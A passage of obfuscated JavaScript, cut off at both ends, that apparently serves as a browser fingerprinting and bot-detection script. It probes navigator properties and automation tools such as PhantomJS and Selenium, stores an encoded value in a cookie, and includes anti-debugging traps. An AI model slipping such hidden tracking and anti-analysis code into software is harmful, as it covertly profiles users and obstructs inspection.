'\x71\x50\x67\x48')](_0x40000c[_0x8e52('0x22', '\x70\x4a\x5e\x6f')](_0x40000c[_0x8e52('0x23', '\x44\x46\x21\x58')](_0x40000c[_0x8e52('0x24', '\x62\x64\x4f\x24')](_0x108143,0x3),0x4),_0x40000c[_0x8e52('0x25', '\x40\x4a\x78\x33')](_0x2ec1f7&0xf0,0x4)));continue;case'\x34':_0x2d7140+=_0x7b1954[_0x8e52('0x26', '\x4e\x56\x31\x6f')](_0x19723b&0x3f);continue;case'\x35':_0x19723b=_0x248c63[_0x8e52('0x27', '\x39\x36\x44\x67')](_0x33fb65++);continue;case'\x36':_0x2ec1f7=_0x248c63[_0x8e52('0x28', '\x77\x4c\x76\x75')](_0x33fb65++);continue;case'\x37':_0x2d7140+=_0x7b1954[_0x8e52('0x29', '\x49\x50\x5a\x5b')](_0x40000c[_0x8e52('0x2a', '\x4d\x39\x33\x64')](_0x40000c[_0x8e52('0x2b', '\x62\x47\x6a\x53')](_0x40000c[_0x8e52('0x2c', '\x6b\x59\x75\x5b')](_0x2ec1f7,0xf),0x2),_0x40000c[_0x8e52('0x2d', '\x6c\x79\x40\x6e')](_0x40000c[_0x8e52('0x2e', '\x29\x48\x23\x6a')](_0x19723b,0xc0),0x6)));continue;case'\x38':_0x2d7140+=_0x7b1954[_0x8e52('0x2f', '\x33\x5e\x4e\x43')](_0x40000c[_0x8e52('0x30', '\x30\x51\x4e\x74')](_0x108143,0x2));continue;}break;}}continue;}break;}}function _0x11d2c1(_0x1ac56a){var _0x2b7ae7=_0x408092(this,function(){var _0x1b9ba9=function(){return'\x64\x65\x76';},_0x49fa74=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e08cf=function(){var _0x116fa6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x116fa6['\x74\x65\x73\x74'](_0x1b9ba9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2fd9c4=function(){var _0x109eec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x109eec['\x74\x65\x73\x74'](_0x49fa74['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4e0304=function(_0x1d2b28){var _0x279da6=~-0x1>>0x1+0xff%0x0;if(_0x1d2b28['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x279da6)){_0x16bf9e(_0x1d2b28);}};var _0x16bf9e=function(_0x1797d8){var _0x2645b5=~-0x4>>0x1+0xff%0x0;if(_0x1797d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2645b5){_0x4e0304(_0x1797d8);}};if(!_0x3e08cf()){if(!_0x2fd9c4()){_0x4e0304('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4e0304('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4e0304('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2b7ae7();return function(_0x4882ab){_0x942ffa+=_0x4882ab;return _0xb67ef1[_0x8e52('0x31', '\x79\x4a\x53\x6f')](_0x1ac56a,_0x4882ab);};}function _0x49bb2f(){var _0x2851c7={'\x44\x72\x46':function _0x19c34e(_0x127fd5,_0x1b209e){return _0x127fd5<_0x1b209e;},'\x74\x51\x4f':function _0x375904(_0x595457,_0x4ae26b){return _0x595457+_0x4ae26b;},'\x4b\x63\x6f':function _0x5c17d2(_0x3e8b58){return _0x3e8b58();}};var _0x4f3a56=_0x8e52('0x32', '\x70\x4a\x5e\x6f')[_0x8e52('0x33', '\x29\x64\x57\x72')]('\x7c'),_0x45090b=0x0;while(!![]){switch(_0x4f3a56[_0x45090b++]){case'\x30':return _0x49c10e;continue;case'\x31':for(var _0x8dbc7b=0x0;_0x2851c7[_0x8e52('0x34', '\x29\x64\x57\x72')](_0x8dbc7b,_0x437e0b[_0x8e52('0x35', '\x37\x72\x54\x6d')]);_0x8dbc7b++){var _0x1a8dfd=_0x437e0b[_0x8dbc7b][_0x8e52('0x36', '\x70\x4a\x5e\x6f')](0x0,_0x437e0b[_0x8dbc7b][_0x8e52('0x37', '\x7a\x39\x73\x55')]('\x3d'));var _0x3ce138=_0x437e0b[_0x8dbc7b][_0x8e52('0x38', '\x38\x28\x78\x50')](_0x2851c7[_0x8e52('0x39', '\x67\x63\x6d\x72')](_0x437e0b[_0x8dbc7b][_0x8e52('0x3a', '\x4d\x39\x33\x64')]('\x3d'),0x1),_0x437e0b[_0x8dbc7b][_0x8e52('0x3b', '\x77\x4c\x76\x75')]);if(_0x32d65d[_0x8e52('0x3c', '\x62\x47\x6a\x53')](_0x1a8dfd)){_0x49c10e[_0x49c10e[_0x8e52('0x3d', '\x33\x5e\x4e\x43')]]=_0x3ce138;}}continue;case'\x32':_0x2851c7[_0x8e52('0x3e', '\x62\x47\x6a\x53')](_0x411433);continue;case'\x33':var _0x32d65d=new _0x2b453e[_0x8e52('0x3f', '\x4d\x39\x33\x64')](_0x8e52('0x40', '\x29\x48\x23\x6a'));continue;case'\x34':var _0x437e0b=_0x470a90[_0x8e52('0x41', '\x76\x77\x75\x4d')][_0x8e52('0x42', '\x6b\x59\x75\x5b')]('\x3b');continue;case'\x35':var _0x49c10e=new _0x2b453e[_0x8e52('0x43', '\x62\x47\x6a\x53')]();continue;}break;}}function _0x53cadf(_0x1a9cb6){var _0x1001a6={'\x71\x79\x69':function _0x510931(_0x2e8594,_0x49fcf8){return _0x2e8594(_0x49fcf8);},'\x49\x46\x41':function _0x4a70ef(_0x5e0963,_0x1df36d){return _0x5e0963+_0x1df36d;},'\x62\x4e\x72':function _0x3c321f(_0x105f32,_0x121211){return _0x105f32+_0x121211;},'\x63\x49\x5a':function _0x5c2cf8(_0x30ff2d,_0xea1371,_0x56683d){return _0x30ff2d(_0xea1371,_0x56683d);},'\x44\x41\x4f':function _0x3160fb(_0x2f5407,_0x1fbcb4){return _0x2f5407-_0x1fbcb4;},'\x52\x6b\x79':function _0x12b9a6(_0x315cd0,_0x582330){return _0x315cd0-_0x582330;},'\x65\x68\x46':function _0x2e51b1(_0x346aae,_0x5f0edd){return _0x346aae+_0x5f0edd;},'\x46\x72\x71':function _0x488f01(_0x3c19cc){return _0x3c19cc();}};var _0x2437a9=_0x8e52('0x44', '\x33\x30\x78\x77')[_0x8e52('0x45', '\x6d\x61\x4b\x5b')]('\x7c'),_0x4f66b6=0x0;while(!![]){switch(_0x2437a9[_0x4f66b6++]){case'\x30':_0x382524=_0x1001a6[_0x8e52('0x46', '\x40\x4a\x78\x33')](btoa,_0x1001a6[_0x8e52('0x47', '\x42\x24\x54\x58')](_0x1001a6[_0x8e52('0x48', '\x62\x64\x4f\x24')](_0x1001a6[_0x8e52('0x49', '\x62\x47\x6a\x53')](_0x1001a6[_0x8e52('0x4a', '\x33\x30\x78\x77')](_0x1001a6[_0x8e52('0x4b', '\x64\x76\x4e\x70')](_0x8e52,_0x1001a6[_0x8e52('0x4c', '\x72\x39\x51\x42')](_0xe528[_0x8e52('0x4d', '\x48\x5a\x78\x4b')],0x1),_0x19325e[_0x8e52('0x4e', '\x29\x64\x57\x72')](0x0,0x5)),_0x8e52('0x4f', '\x62\x47\x6a\x53')),_0x43d629),_0x8e52('0x50', '\x47\x66\x6f\x64')),_0x4d61f3));continue;case'\x31':var _0x409523=_0x37ac6d;continue;case'\x32':var _0x43d629=_0x1bb4c8[_0x8e52('0x51', '\x6b\x59\x75\x5b')]();continue;case'\x33':var _0x4d61f3='';continue;case'\x34':_0xe528[_0x8e52('0x52', '\x6a\x68\x40\x23')](_0x1001a6[_0x8e52('0x53', '\x79\x4a\x53\x6f')](btoa,_0x1a9cb6));continue;case'\x35':var _0x4387c1=_0x49bb2f();continue;case'\x36':_0x411433();continue;case'\x37':for(var _0x40554d=0x0;_0x40554d<_0x19325e[_0x8e52('0x35', '\x37\x72\x54\x6d')];_0x40554d++){_0x4d61f3+=(_0x19325e[_0x8e52('0x54', '\x7a\x33\x6e\x6b')](_0x40554d)+_0x43d629[_0x8e52('0x55', '\x45\x34\x69\x23')](_0x40554d%_0x43d629[_0x8e52('0x56', '\x78\x48\x6e\x37')]))[_0x8e52('0x57', '\x44\x68\x58\x66')](0x10);}continue;case'\x38':var _0x1bb4c8=new _0x2b453e[_0x8e52('0x58', '\x44\x46\x21\x58')](_0x4387c1[_0x8e52('0x3b', '\x77\x4c\x76\x75')]);continue;case'\x39':while(--_0x130d43){_0x409523=_0x1001a6[_0x8e52('0x59', '\x34\x7a\x6c\x33')](_0x409523[_0x8e52('0x5a', '\x64\x76\x4e\x70')](0x1),_0x409523[0x0]);}continue;case'\x31\x30':var _0x11fba0='\xda\x23\x26\xbd\x9c\x49\xc7\x02';var _0xbeb19e=0x2;var _0x9643c7=0x0;var _0xdaea2a=[];for(var _0x5af4cf=0x0;_0x5af4cf<_0x11fba0['\x6c\x65\x6e\x67\x74\x68'];_0x5af4cf++){_0xdaea2a['\x70\x75\x73\x68'](_0x5af4cf);}var _0xcb187c=_0xdaea2a.map(function(_0x8e912f){return (_0xdaea2a[_0x8e912f]%_0xbeb19e)?'':_0x11fba0[_0x8e912f];})['\x6a\x6f\x69\x6e']('');var _0x66cf2d=_0xdaea2a.map(function(_0xe9c7d2){return (_0xdaea2a[_0xe9c7d2]%_0xbeb19e)?_0x11fba0[_0xe9c7d2]:'';})['\x6a\x6f\x69\x6e']('');var _0x5a5cad=[];for(var _0xb1137f=0x0;_0xb1137f<_0xcb187c['\x6c\x65\x6e\x67\x74\x68']+_0x66cf2d['\x6c\x65\x6e\x67\x74\x68'];_0xb1137f++){_0x5a5cad['\x70\x75\x73\x68'](_0xb1137f);}var _0x4a133d=_0x5a5cad.map(function(_0x98db64){return _0x98db64%_0xbeb19e==_0x9643c7?_0xcb187c[_0x98db64/_0xbeb19e]:_0x66cf2d[_0x98db64/_0xbeb19e|_0x9643c7];})['\x6a\x6f\x69\x6e']('');var _0xcdb46b='\xac\xf0\x84\x53\xd7\xa0\x02\x73';var _0x5a40d1=0x5;while(--_0x5a40d1){_0xcdb46b=_0xcdb46b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcdb46b[0x0];}var _0x7df7cc=_0xcdb46b;var _0xf4199d=_0xcdb46b['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xf4199d){_0x7df7cc=_0x7df7cc['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7df7cc[0x0];}var _0x5081f9='\xc7\x79\x6e\xb6\xbd\x77\xc6\x63';var _0x16da45=_0x5081f9['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x68545e=_0x5081f9['\x73\x75\x62\x73\x74\x72'](0x3);var _0x19325e=_0x8e52('0x5b', _0x7df7cc);continue;case'\x31\x31':var _0x382524;continue;case'\x31\x32':var _0x37ac6d=_0x8e52('0x5c', '\x30\x51\x4e\x74');continue;case'\x31\x33':var _0x393e72=0x4;continue;case'\x31\x34':var _0x130d43=_0x1001a6[_0x8e52('0x5d', '\x62\x47\x6a\x53')](_0x37ac6d[_0x8e52('0x5e', '\x64\x76\x4e\x70')],0x2);continue;case'\x31\x35':_0x3b4d98(_0x8e52('0x5f', '\x44\x46\x21\x58'),_0x382524,0x14);continue;case'\x31\x36':while(--_0x393e72){_0x37ac6d=_0x1001a6[_0x8e52('0x60', '\x45\x34\x69\x23')](_0x37ac6d[_0x8e52('0x61', '\x54\x6e\x5d\x54')](0x1),_0x37ac6d[0x0]);}continue;case'\x31\x37':for(var _0x40554d=0x0;_0x40554d<_0x4387c1[_0x8e52('0x62', '\x2a\x33\x4c\x76')];_0x40554d++){_0x1bb4c8[_0x40554d]=_0x3fcaa1(_0x1001a6[_0x8e52('0x63', '\x6a\x68\x40\x23')](_0x1a9cb6,_0x4387c1[_0x40554d]));}continue;case'\x31\x38':_0xe528[_0x8e52('0x64', '\x7a\x39\x73\x55')]();continue;case'\x31\x39':_0x1001a6[_0x8e52('0x65', '\x7a\x33\x6e\x6b')](_0x411433);continue;}break;}}function _0x3fcaa1(_0x53d781){var _0x2eb16a=0x0;for(var _0x259839=0x0;_0xb67ef1[_0x8e52('0x66', '\x48\x5a\x78\x4b')](_0x259839,_0x53d781[_0x8e52('0x67', '\x54\x26\x5e\x65')]);_0x259839++){_0x2eb16a+=_0x53d781[_0x8e52('0x28', '\x77\x4c\x76\x75')](_0x259839);}_0xb67ef1[_0x8e52('0x68', '\x37\x72\x54\x6d')](_0x411433);return _0x2eb16a;}function _0x3b4d98(_0x3d2d25,_0xcea22,_0x339d4f){var _0x3f1b09='';var _0x25fa4d=_0x8e52('0x69', '\x33\x5e\x4e\x43');var _0x45fe06='';var _0x1c2358='';for(var _0x4896b1=0x0;_0xb67ef1[_0x8e52('0x6a', '\x71\x50\x67\x48')](_0x4896b1,0x5);_0x4896b1++){_0x45fe06+=_0x25fa4d[_0x4896b1];}for(var _0x3cf042=0x5;_0x3cf042<_0x25fa4d[_0x8e52('0x6b', '\x40\x4a\x78\x33')];_0x3cf042++){_0x1c2358+=_0x25fa4d[_0x3cf042];}if(_0x339d4f){var _0x549b0c=new _0x2b453e[_0x8e52('0x6c', '\x38\x28\x78\x50')]();_0x549b0c[_0x8e52('0x6d', '\x48\x5a\x78\x4b')](_0xb67ef1[_0x8e52('0x6e', '\x6d\x61\x4b\x5b')](_0x549b0c[_0x8e52('0x6f', '\x6e\x39\x70\x62')](),_0x339d4f*0x3e8));var _0x3f1b09=_0xb67ef1[_0x8e52('0x70', '\x4e\x56\x31\x6f')](_0x8e52('0x71', '\x45\x34\x69\x23'),_0x549b0c[_0x8e52('0x72', '\x44\x46\x21\x58')]());}_0x470a90[_0x8e52('0x73', '\x7a\x39\x73\x55')]=_0xb67ef1[_0x8e52('0x74', '\x29\x31\x34\x44')](_0xb67ef1[_0x8e52('0x75', '\x34\x7a\x6c\x33')](_0xb67ef1[_0x8e52('0x76', '\x30\x51\x4e\x74')](_0xb67ef1[_0x8e52('0x77', '\x70\x7a\x29\x35')](_0x3d2d25,'\x3d'),_0xcea22),_0x3f1b09),_0x8e52('0x78', '\x54\x26\x5e\x65'));}function _0x3c202c(){function _0x24ab64(_0x205d3b){if(_0xb67ef1[_0x8e52('0x79', '\x62\x64\x4f\x24')](_0xb67ef1[_0x8e52('0x7a', '\x40\x4a\x78\x33')]('',_0xb67ef1[_0x8e52('0x7b', '\x47\x66\x6f\x64')](_0x205d3b,_0x205d3b))[_0x8e52('0x7c', '\x76\x77\x75\x4d')],0x1)||_0xb67ef1[_0x8e52('0x7d', '\x29\x64\x57\x72')](_0x205d3b,0x14)===0x0){(function(){}[_0x8e52('0x7e', '\x42\x24\x54\x58')](_0x8e52('0x7f', '\x4d\x39\x33\x64'))());}else{(function(){}[_0x8e52('0x80', '\x71\x50\x67\x48')](_0x8e52('0x81', '\x6e\x39\x70\x62'))());}return _0xb67ef1[_0x8e52('0x82', '\x4d\x6b\x78\x43')](_0x24ab64,++_0x205d3b);}try{return _0xb67ef1[_0x8e52('0x83', '\x4d\x39\x33\x64')](_0x24ab64,0x0);}catch(_0x1f35ae){}};function _0x411433(){if(new _0x2b453e[_0x8e52('0x84', '\x6c\x79\x40\x6e')]()[_0x8e52('0x85', '\x39\x36\x44\x67')]()-_0x51ee0c>0x1f4){_0xb67ef1[_0x8e52('0x86', '\x76\x77\x75\x4d')](_0x3c202c);}}function _0x26a66f(_0x2b2475){var _0x3c7f62='';var _0x22b4d3=_0x8e52('0x87', '\x67\x63\x6d\x72');var _0x36b5c1=_0x22b4d3[_0x8e52('0x4e', '\x29\x64\x57\x72')](0x0,0x8);var _0x5ea971=_0x22b4d3[_0x8e52('0x88', '\x6c\x79\x40\x6e')](0x8);var _0x444d82=new Array();for(var _0x131ae6=0x0;_0xb67ef1[_0x8e52('0x89', '\x6b\x59\x75\x5b')](_0x131ae6,_0x2b2475[_0x8e52('0x8a', '\x54\x6e\x5d\x54')]);_0x131ae6++){var _0x237a17=_0x2b2475[_0x131ae6][0x0];var _0x2242f5=_0x2b2475[_0x131ae6][0x2];switch(_0x2b2475[_0x131ae6][0x1]){case _0x8e52('0x8b', '\x2a\x33\x4c\x76'):try{if(_0xb67ef1[_0x8e52('0x8c', '\x6c\x79\x40\x6e')](typeof _0xb67ef1[_0x8e52('0x8d', '\x7a\x39\x73\x55')](_0x2242f5),_0x8e52('0x8e', '\x6c\x79\x40\x6e'))){_0x444d82[_0x444d82[_0x8e52('0x8f', '\x26\x44\x4c\x4a')]]=_0xb67ef1[_0x8e52('0x90', '\x70\x7a\x29\x35')](_0x4ced2a,_0x237a17+_0x8e52('0x91', '\x6b\x59\x75\x5b'));}else{_0x444d82[_0x444d82[_0x8e52('0x92', '\x4f\x35\x49\x29')]]=_0xb67ef1[_0x8e52('0x93', '\x6e\x39\x70\x62')](_0x4ced2a,_0xb67ef1[_0x8e52('0x94', '\x37\x72\x54\x6d')](_0x237a17,_0x8e52('0x95', '\x34\x7a\x6c\x33')));}}catch(_0x470850){_0x444d82[_0x444d82[_0x8e52('0x5e', '\x64\x76\x4e\x70')]]=_0xb67ef1[_0x8e52('0x96', '\x7a\x33\x6e\x6b')](_0x4ced2a,_0x237a17+_0x8e52('0x97', '\x45\x34\x69\x23'));}break;case _0x8e52('0x98', '\x7a\x39\x73\x55'):try{try{_0x3c7f62=_0xb67ef1[_0x8e52('0x99', '\x44\x28\x61\x41')](_0x2242f5);if(_0xb67ef1[_0x8e52('0x9a', '\x37\x72\x54\x6d')](typeof _0x3c7f62,_0x8e52('0x9b', '\x34\x7a\x6c\x33'))){_0x444d82[_0x444d82[_0x8e52('0x35', '\x37\x72\x54\x6d')]]=_0x4ced2a(_0xb67ef1[_0x8e52('0x9c', '\x26\x44\x4c\x4a')](_0x237a17,_0x8e52('0x9d', '\x62\x64\x4f\x24')));}else if(_0xb67ef1[_0x8e52('0x9e', '\x48\x5a\x78\x4b')](_0x3c7f62,null)){_0x444d82[_0x444d82[_0x8e52('0x4d', '\x48\x5a\x78\x4b')]]=_0xb67ef1[_0x8e52('0x9f', '\x34\x7a\x6c\x33')](_0x4ced2a,_0xb67ef1[_0x8e52('0xa0', '\x47\x66\x6f\x64')](_0x237a17,_0x8e52('0xa1', '\x4e\x56\x31\x6f')));}else{_0x444d82[_0x444d82[_0x8e52('0xa2', '\x70\x4a\x5e\x6f')]]=_0xb67ef1[_0x8e52('0x9f', '\x34\x7a\x6c\x33')](_0x4ced2a,_0xb67ef1[_0x8e52('0xa3', '\x29\x48\x23\x6a')](_0xb67ef1[_0x8e52('0xa4', '\x6d\x61\x4b\x5b')](_0x237a17,'\x3d'),_0x3c7f62[_0x8e52('0xa5', '\x44\x28\x61\x41')]()));}}catch(_0x123477){_0x444d82[_0x444d82[_0x8e52('0xa6', '\x6d\x61\x4b\x5b')]]=_0xb67ef1[_0x8e52('0xa7', '\x4f\x35\x49\x29')](_0x4ced2a,_0xb67ef1[_0x8e52('0xa8', '\x54\x26\x5e\x65')](_0x237a17,_0x8e52('0xa9', '\x30\x51\x4e\x74')));break;}break;}catch(_0x5c2d1e){_0x444d82[_0x444d82[_0x8e52('0x62', '\x2a\x33\x4c\x76')]]=_0xb67ef1[_0x8e52('0xaa', '\x33\x5e\x4e\x43')](_0x4ced2a,_0xb67ef1[_0x8e52('0xab', '\x43\x2a\x6e\x4e')](_0xb67ef1[_0x8e52('0xac', '\x71\x50\x67\x48')](_0x237a17,'\x3d'),_0x5c2d1e));}break;case _0x8e52('0xad', '\x45\x34\x69\x23'):try{var _0x2d55c2=[];try{_0x54bb63=_0x2d55c2[_0x8e52('0xae', '\x72\x39\x51\x42')]('\x69');}catch(_0x522689){_0x444d82[_0x444d82[_0x8e52('0xaf', '\x29\x31\x34\x44')]]=_0xb67ef1[_0x8e52('0xb0', '\x33\x5e\x4e\x43')](_0x4ced2a,_0x8e52('0xb1', '\x72\x39\x51\x42'));break;}try{var _0x24f3c6=_0x32bafc[_0x8e52('0xb2', '\x47\x66\x6f\x64')][_0x8e52('0xb3', '\x47\x66\x6f\x64')];if(_0xb67ef1[_0x8e52('0xb4', '\x4f\x35\x49\x29')](_0x24f3c6,0x0)||_0x24f3c6==null){_0x444d82[_0x444d82[_0x8e52('0x3b', '\x77\x4c\x76\x75')]]=_0x4ced2a(_0x8e52('0xb5', '\x7a\x33\x6e\x6b'));break;}}catch(_0x4e2351){_0x444d82[_0x444d82[_0x8e52('0xb6', '\x45\x34\x69\x23')]]=_0xb67ef1[_0x8e52('0xb0', '\x33\x5e\x4e\x43')](_0x4ced2a,_0x8e52('0xb7', '\x49\x50\x5a\x5b'));break;}for(var _0x54bb63=0x0;_0xb67ef1[_0x8e52('0xb8', '\x33\x5e\x4e\x43')](_0x54bb63,_0x32bafc[_0x8e52('0xb9', '\x72\x39\x51\x42')][_0x8e52('0xa6', '\x6d\x61\x4b\x5b')]);_0x54bb63++){var _0x53a2ff=_0x8e52('0xba', '\x4d\x6b\x78\x43')[_0x8e52('0xbb', '\x43\x2a\x6e\x4e')]('\x7c'),_0x274876=0x0;while(!![]){switch(_0x53a2ff[_0x274876++]){case'\x30':var _0x411dfc=_0x8e52('0xbc', '\x6e\x39\x70\x62');continue;case'\x31':if(typeof _0xc0889c===_0x8e52('0xbd', '\x33\x5e\x4e\x43')){_0x411dfc=_0x8e52('0xbe', '\x44\x46\x21\x58');}else if(_0xc0889c[_0x8e52('0xbf', '\x37\x72\x54\x6d')]('\x2e')[_0x8e52('0xc0', '\x7a\x33\x6e\x6b')]>0x1){_0x411dfc=_0xc0889c[_0x8e52('0x11', '\x38\x28\x78\x50')]('\x2e')[_0x8e52('0xc1', '\x2a\x33\x4c\x76')]();}continue;case'\x32':var _0xc0889c=_0x32bafc[_0x8e52('0xc2', '\x6c\x79\x40\x6e')][_0x54bb63][_0x8e52('0xc3', '\x72\x39\x51\x42')];continue;case'\x33':if(typeof _0x32bafc[_0x8e52('0xc4', '\x6d\x61\x4b\x5b')][_0x54bb63]===_0x8e52('0xc5', '\x6e\x39\x70\x62')){_0x444d82[_0x444d82[_0x8e52('0xc6', '\x62\x64\x4f\x24')]]=_0x4ced2a(_0x8e52('0xc7', '\x40\x4a\x78\x33'));break;}continue;case'\x34':if(_0xb67ef1[_0x8e52('0xc8', '\x70\x4a\x5e\x6f')](_0x2d55c2[_0x8e52('0xc9', '\x43\x2a\x6e\x4e')](_0x411dfc),0x0)){_0x2d55c2[_0x8e52('0xca', '\x72\x39\x51\x42')](_0x411dfc);}continue;}break;}}for(var _0x54bb63=0x0;_0xb67ef1[_0x8e52('0xcb', '\x70\x4a\x5e\x6f')](_0x54bb63,_0x2d55c2[_0x8e52('0x35', '\x37\x72\x54\x6d')]);_0x54bb63++){_0x444d82[_0x444d82[_0x8e52('0xcc', '\x72\x39\x51\x42')]]=_0x4ced2a(_0x8e52('0xcd', '\x29\x48\x23\x6a')+_0x2d55c2[_0x54bb63]);}}catch(_0x4bcafd){_0x444d82[_0x444d82[_0x8e52('0x8f', '\x26\x44\x4c\x4a')]]=_0xb67ef1[_0x8e52('0xce', '\x39\x36\x44\x67')](_0x4ced2a,_0xb67ef1[_0x8e52('0xcf', '\x54\x26\x5e\x65')](_0x8e52('0xd0', '\x47\x66\x6f\x64'),_0x4bcafd));}break;case _0x8e52('0xd1', '\x6c\x79\x40\x6e'):if(_0xb67ef1[_0x8e52('0xd2', '\x6d\x61\x4b\x5b')](_0x237a17,_0x8e52('0xd3', '\x70\x7a\x29\x35'))){try{var _0x2c9344='';var _0x3575dd=navigator[_0x8e52('0xd4', '\x34\x7a\x6c\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8e52('0xd5', '\x30\x51\x4e\x74')](_0x3575dd)){_0x2c9344=_0x8e52('0xd6', '\x6a\x68\x40\x23');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8e52('0xd7', '\x29\x58\x66\x58')](_0x3575dd)){_0x2c9344=_0x8e52('0xd8', '\x30\x51\x4e\x74');}else{_0x2c9344=_0x8e52('0xd9', '\x29\x64\x57\x72');}_0x444d82[_0x444d82[_0x8e52('0x4d', '\x48\x5a\x78\x4b')]]=_0xb67ef1[_0x8e52('0xda', '\x72\x39\x51\x42')](_0x4ced2a,_0xb67ef1[_0x8e52('0xdb', '\x78\x48\x6e\x37')](_0xb67ef1[_0x8e52('0xdc', '\x44\x46\x21\x58')](_0x237a17,'\x3d'),_0x2c9344));}catch(_0x1270f7){_0x444d82[_0x444d82[_0x8e52('0xdd', '\x44\x68\x58\x66')]]=_0x4ced2a(_0xb67ef1[_0x8e52('0xde', '\x42\x24\x54\x58')](_0xb67ef1[_0x8e52('0xdf', '\x79\x4a\x53\x6f')](_0x237a17,_0x8e52('0xe0', '\x29\x58\x66\x58')),_0x1270f7[_0x8e52('0xe1', '\x70\x4a\x5e\x6f')]()));}}break;}_0xb67ef1[_0x8e52('0xe2', '\x6c\x79\x40\x6e')](_0x411433);}return _0x444d82[_0x8e52('0xe3', '\x79\x4a\x53\x6f')]();}var _0x185214=[[_0x8e52('0xe4', '\x26\x44\x4c\x4a'),_0x8e52('0xe5', '\x62\x47\x6a\x53'),function(){return navigator;}],[_0x8e52('0xe6', '\x6b\x59\x75\x5b'),_0x8e52('0xe7', '\x79\x4a\x53\x6f'),function(){return navigator[_0x8e52('0xe8', '\x7a\x39\x73\x55')];}],[_0x8e52('0xe9', '\x54\x6e\x5d\x54'),_0x8e52('0xea', '\x40\x4a\x78\x33'),function(){return navigator[_0x8e52('0xeb', '\x30\x51\x4e\x74')];}],[_0x8e52('0xec', '\x4e\x56\x31\x6f'),_0x8e52('0xed', '\x42\x24\x54\x58'),function(){return _0xb67ef1[_0x8e52('0xee', '\x72\x39\x51\x42')](navigator[_0x8e52('0xef', '\x76\x77\x75\x4d')][_0x8e52('0xf0', '\x29\x48\x23\x6a')],0x0);}],[_0x8e52('0xf1', '\x43\x2a\x6e\x4e'),_0x8e52('0xea', '\x40\x4a\x78\x33'),function(){return navigator[_0x8e52('0xf2', '\x79\x4a\x53\x6f')];}],[_0x8e52('0xf3', '\x70\x7a\x29\x35'),_0x8e52('0xf4', '\x76\x77\x75\x4d'),function(){return navigator[_0x8e52('0xf5', '\x72\x39\x51\x42')];}],[_0x8e52('0xf6', '\x26\x44\x4c\x4a'),_0x8e52('0xf7', '\x76\x77\x75\x4d'),function(){}],[_0x8e52('0xf8', '\x64\x76\x4e\x70'),_0x8e52('0xf9', '\x29\x48\x23\x6a'),function(){var _0xf075cf=ActiveXObject;return _0xf075cf;}],[_0x8e52('0xfa', '\x62\x64\x4f\x24'),_0x8e52('0xfb', '\x6a\x68\x40\x23'),function(){var _0x47328f=webkitURL;return _0x47328f;}],[_0x8e52('0xfc', '\x6e\x39\x70\x62'),_0x8e52('0xfd', '\x29\x64\x57\x72'),function(){var _0x2a47a2=_phantom;return _0x2a47a2;}],[_0x8e52('0xfe', '\x70\x7a\x29\x35'),_0x8e52('0xff', '\x44\x46\x21\x58'),function(){var _0x11fcd0=callPhantom;return _0x11fcd0;}],[_0x8e52('0x100', '\x23\x37\x42\x73'),_0x8e52('0xf9', '\x29\x48\x23\x6a'),function(){var _0x3190d8=chrome;return _0x3190d8;}],[_0x8e52('0x101', '\x23\x37\x42\x73'),_0x8e52('0x102', '\x42\x24\x54\x58'),function(){var _0x136e5f=yandex;return _0x136e5f;}],[_0x8e52('0x103', '\x43\x2a\x6e\x4e'),_0x8e52('0xfd', '\x29\x64\x57\x72'),function(){var _0x1b96c4=opera;return _0x1b96c4;}],[_0x8e52('0x104', '\x40\x4a\x78\x33'),_0x8e52('0x105', '\x4e\x56\x31\x6f'),function(){var _0x25814f=opr;return _0x25814f;}],[_0x8e52('0x106', '\x49\x50\x5a\x5b'),_0x8e52('0x107', '\x4d\x6b\x78\x43'),function(){var _0x217665=safari;return _0x217665;}],[_0x8e52('0x108', '\x62\x47\x6a\x53'),_0x8e52('0x109', '\x29\x58\x66\x58'),function(){var _0x25d330=awesomium;return _0x25d330;}],[_0x8e52('0x10a', '\x43\x2a\x6e\x4e'),_0x8e52('0x10b', '\x62\x64\x4f\x24'),function(){var _0x199f1b=puffinDevice;return _0x199f1b;}],[_0x8e52('0x10c', '\x48\x5a\x78\x4b'),_0x8e52('0x107', '\x4d\x6b\x78\x43'),function(){var _0x3bd3f2=__nightmare;return _0x3bd3f2;}],[_0x8e52('0x10d', '\x47\x66\x6f\x64'),_0x8e52('0x109', '\x29\x58\x66\x58'),function(){var _0x1509b4=domAutomation;return _0x1509b4;}],[_0x8e52('0x10e', '\x54\x6e\x5d\x54'),_0x8e52('0x10f', '\x45\x34\x69\x23'),function(){var _0x27467d=domAutomationController;return _0x27467d;}],[_0x8e52('0x110', '\x78\x48\x6e\x37'),_0x8e52('0x111', '\x29\x31\x34\x44'),function(){var _0x6e8be6=_Selenium_IDE_Recorder;return _0x6e8be6;}],[_0x8e52('0x112', '\x34\x7a\x6c\x33'),_0x8e52('0x10f', '\x45\x34\x69\x23'),function(){return document[_0x8e52('0x113', '\x33\x30\x78\x77')];}],[_0x8e52('0x114', '\x79\x4a\x53\x6f'),_0x8e52('0x115', '\x30\x51\x4e\x74'),function(){return document[_0x8e52('0x116', '\x62\x64\x4f\x24')];}],[_0x8e52('0x117', '\x29\x48\x23\x6a'),_0x8e52('0x118', '\x71\x50\x67\x48'),function(){return process[_0x8e52('0x119', 